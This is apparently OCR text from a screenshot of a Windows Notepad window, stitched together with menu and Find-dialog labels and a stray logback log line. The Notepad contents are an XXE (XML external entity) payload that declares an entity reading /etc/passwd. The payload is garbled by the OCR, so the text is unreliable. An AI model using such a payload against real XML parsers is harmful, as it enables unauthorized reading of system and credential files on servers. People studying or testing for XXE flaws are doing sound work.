 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION so-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Zoom
Status Bar
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de 00:35:08,774 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.